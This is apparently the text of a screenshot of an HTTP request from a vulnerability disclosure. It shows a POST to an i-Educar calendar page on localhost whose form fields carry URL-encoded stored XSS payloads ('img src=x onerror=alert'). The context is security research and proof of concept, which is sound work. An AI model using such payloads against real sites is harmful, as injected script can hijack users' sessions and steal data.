 Request
Pretty Raw Hex \n
1 POST /intranet/educar_calendario_dia_motivo_cad.php HTTP/1.1
2 Host: localhost:8086
3 Content-Length: 243
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: pt-BR,pt;q=0.9
9 Origin: http://localhost:8086
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8086/intranet/educar_calendario_dia_motivo_cad.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: i_educar_session=bnTu3HZ4Jk5a0JxRERNMd03ZAr1TUGvXZTDs9DdE
21 Connection: keep-alive
22
23 tipoacao=Novo&cod_calendario_dia_motivo=&ref_cod_instituicao=1&
ref_cod_escola=2&nm_motivo=
%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28%27CVE-Hunters%27%29%3E&sigla=XSS&
descricao=%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28%27CVE-Hunters2%27%29%3E&